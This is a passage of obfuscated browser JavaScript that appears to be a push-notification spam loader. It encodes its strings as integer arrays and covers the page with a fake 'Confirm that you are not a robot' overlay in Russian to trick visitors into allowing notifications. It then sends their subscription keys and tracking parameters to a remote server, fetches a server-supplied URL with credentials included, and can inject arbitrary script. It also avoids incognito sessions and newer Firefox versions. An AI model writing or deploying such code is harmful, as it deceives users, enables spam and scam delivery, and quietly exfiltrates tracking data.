            return await window[self.SnPzpg([1851881065, 1734440047, 114])][self.SnPzpg([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + ONJU5tdh5RvSbCLnL.config.dDLmAHzKi1ep8KNKI).then(
                () => {
                    let IOAVXGlJjNZuJMdjK = uGzm2MkwIDo1lSwDm.nEgPXc2AGkYyip5jd();
                    window[self.SnPzpg([1851881065, 1734440047, 114])][self.SnPzpg([1936028278, 1768121687, 1869769573, 114])].ready.then(async (spJN7K5Q0Gv827Cn0) => {
                        let s = null;
                        s = await spJN7K5Q0Gv827Cn0[self.SnPzpg([1886745448, 1298230881, 6776178])][self.SnPzpg([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let niv5BZ33Q8P = self.gem8SYhuSC3Gc63jH();
                            if (!!niv5BZ33Q8P && niv5BZ33Q8P === s.endpoint) {
                                return;
                            }
                            self.gVgZhxTYQeRHmnDeX(s, IOAVXGlJjNZuJMdjK).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.LRmgtqtXXZvk41dle(s);
                                if (!!niv5BZ33Q8P) {
                                    self.trigger(self.SnPzpg([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.SnPzpg([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.SnPzpg([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.SnPzpg([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = ONJU5tdh5RvSbCLnL.urlB64ToUint8Array(IOAVXGlJjNZuJMdjK.key);
                            spJN7K5Q0Gv827Cn0[self.SnPzpg([1886745448, 1298230881, 6776178])][self.JqsbVBSICc(1937072755) + self.JqsbVBSICc(1668442466) + self.JqsbVBSICc(101)](o)
                                .then((umU9htZw) => {
                                    self.gVgZhxTYQeRHmnDeX(umU9htZw, IOAVXGlJjNZuJMdjK).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['LRmgtqtXXZvk41dle'](umU9htZw);
                                            if (self.isShow) {
                                                self.trigger(self.SnPzpg([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.SnPzpg([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.hA2sZN8Qys();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.SnPzpg([1970172789, 1651729266, 98]));
                                self.LRmgtqtXXZvk41dle(false);
                                self.hA2sZN8Qys();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.SnPzpg([1970172789, 1651729266, 98]));
                        self.LRmgtqtXXZvk41dle(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.bfqLX0() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.SnPzpg([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                EQvN0la();
                            });
                        }
                    });
                } else {
                    EQvN0la();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.SnPzpg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                EQvN0la();
            });
            if (Notification[self.SnPzpg([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    gVgZhxTYQeRHmnDeX(subscription, IOAVXGlJjNZuJMdjK) {
        let self = this;
        let dwkqPt = JSON.parse(JSON.stringify(subscription));
        dwkqPt = Object.assign({}, dwkqPt);
        let qdb2HasuzKH = new FormData();

        qdb2HasuzKH.append(self.SnPzpg([1701733488, 1869180532]), dwkqPt[self.SnPzpg([1701733488, 1869180532])]);
        qdb2HasuzKH.append(self.SnPzpg([1801812339, 1534079541, 912549981]), dwkqPt[self.SnPzpg([1801812339])][self.SnPzpg([1882338614, 25704])]);
        qdb2HasuzKH.append(self.SnPzpg([1801812339, 1533113716, 26717]), dwkqPt[self.SnPzpg([1801812339])][self.JqsbVBSICc(1635087464)]);
        qdb2HasuzKH.append(self.JqsbVBSICc(1801812319) + self.JqsbVBSICc(26980), IOAVXGlJjNZuJMdjK[self.JqsbVBSICc(26980)]);
        qdb2HasuzKH.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.SnPzpg([1970564447, 1936684402, 25445])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1936684402, 25445]), self.t[self.SnPzpg([1970564447, 1936684402, 25445])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1936684402, 25445]), self.uZ41(self.SnPzpg([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1667329392, 1634297710])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1667329392, 1634297710]), self.t[self.SnPzpg([1970564447, 1667329392, 1634297710])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1667329392, 1634297710]), self.uZ41(self.SnPzpg([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1952805485])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1952805485]), self.t[self.SnPzpg([1970564447, 1952805485])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1952805485]), self.uZ41(self.SnPzpg([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.SnPzpg([1970564447, 1668247156, 6647412])]) {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1668247156, 6647412]), self.t[self.SnPzpg([1970564447, 1668247156, 6647412])])
        }  else {
            qdb2HasuzKH.append(self.SnPzpg([1970564447, 1668247156, 6647412]), self.uZ41(self.SnPzpg([1970564447, 1668247156, 6647412]), s))
        }
        qdb2HasuzKH.append(self.SnPzpg([1818324583]), window[self.SnPzpg([1851881065, 1734440047, 114])].language);
        qdb2HasuzKH.append(self.SnPzpg([1935632481, 29544]), this.siteID);

        let niv5BZ33Q8P = window.localStorage.getItem('dbc66344013ff');
        if (!!niv5BZ33Q8P) {
            qdb2HasuzKH.append(self.SnPzpg([ 1869374533, 1852067951, 6909556 ]), niv5BZ33Q8P);
        }

        return fetch(ONJU5tdh5RvSbCLnL.config.iXvdrQwNejlPh1jeU, {
            method: 'post',
            body: qdb2HasuzKH,
        });
    },

    LRmgtqtXXZvk41dle(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('dbc66344013ff');
            window.localStorage.removeItem('44013ffb884419665');
            return;
        }

        window.localStorage.setItem('dbc66344013ff', subscrb.endpoint);
    },

    gem8SYhuSC3Gc63jH() {
        return window.localStorage.getItem('dbc66344013ff');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f02dbc66344();
                return false;
            });
        }
    },

    YNyNQvfOQ: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    s2iLcq41Info: function (settings = null) {
        let self = this;
        self.YNyNQvfOQ(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.bfqLX0() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    cbQ9MJ1r: function () {
        let self = this;
        if (!self.toStatic("cbQ9MJ1r")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    PBG472ds: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.fH8pPCs5qAgs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.fH8pPCs5qAgs.id);

            if (self.options.fH8pPCs5qAgs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.fH8pPCs5qAgs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i1f970.hA2sZN8Qys(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i1f970`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i1f970`, 'success')
                setTimeout(function () {
                    self.hA2sZN8Qys()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    fmf9s: function () {
        let self = this;
        if (!self.zTQDkDa()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.PBG472ds();
        } else {
            window.onload = function (event) {
                self.PBG472ds();
            }
        }
    },

    hA2sZN8Qys: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.fH8pPCs5qAgs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    bfqLX0: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    uZ41(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    JqsbVBSICc( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    SnPzpg(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.JqsbVBSICc(data[j])
        }
        return s;
    },

    zTQDkDa() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let f0mDKFGgIncIuagu1 = {
    id: 'gw31nZgH',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Подтвердите, что вы не робот"),
}

window.i1f970 = YZhqw1nOAer5RpBN9.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
            fH8pPCs5qAgs: Object.assign(f0mDKFGgIncIuagu1, window.pcSetting) ,
            cssSection: " #gw31nZgH { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #gw31nZgH .show {display:block !important; opacity: 1 !important;} " +
                " #gw31nZgH .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #gw31nZgH .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #gw31nZgH .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #gw31nZgH .backdrop-close > small { font-size: 16px; } " +

                " #gw31nZgH .qJLYn button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #gw31nZgH .qJLYn button:hover { background-color: #8080801f;} #gw31nZgH .qJLYn button:focus{ outline: -webkit-focus-ring-color auto 0px; } .HHXK6R7D0x { font-size: 12px; padding-left: 20px; position: relative;} .HHXK6R7D0x:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .oApI { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .oApI > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #gw31nZgH { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #gw31nZgH .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #gw31nZgH .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);